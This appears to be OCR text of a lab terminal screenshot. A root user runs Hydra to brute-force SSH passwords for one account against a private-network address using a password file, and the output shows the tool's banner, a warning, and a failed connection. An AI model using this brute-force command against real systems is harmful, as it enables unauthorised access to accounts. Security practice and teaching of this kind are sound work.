 Terminal
En
2:15 AM
root@ubuntu-VirtualBox: /home/ubuntu
root@ubuntu-VirtualBox:/home/ubuntu# hydra -l sekbay -P password.txt 192.168.1.4
0 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-22 02:15:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:1/p:11), ~
0 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://192.168.1.40:22
root@ubuntu-VirtualBox:/home/ubuntu#